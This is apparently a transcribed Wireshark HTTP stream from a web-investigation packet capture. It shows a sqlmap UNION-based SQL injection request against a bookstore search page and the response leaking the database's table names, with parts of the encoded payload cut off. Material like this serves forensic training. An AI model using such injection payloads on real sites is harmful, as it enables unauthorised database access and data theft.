 Wireshark · Follow HTTP Stream (tcp.stream eq 142) · WebInvestigation.pcap
GET /search.php?
search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CON
le_name%29%29%2C0x7176706a71%29%20FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20table_schema%
45f6462%29--%20- HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8.3#stable (https://sqlmap.org)
Host: bookworldstore.com
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:08:56 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 166
Connection: close
Content-Type: text/html; charset=UTF-8
<p>qxvbq["admin", "books", "customers"]qvpjq</p><form action="search.php" method="get">
    <input type="text" name="search" placeholder="Search for books...">
    <input type="submit" value="Search">
</form>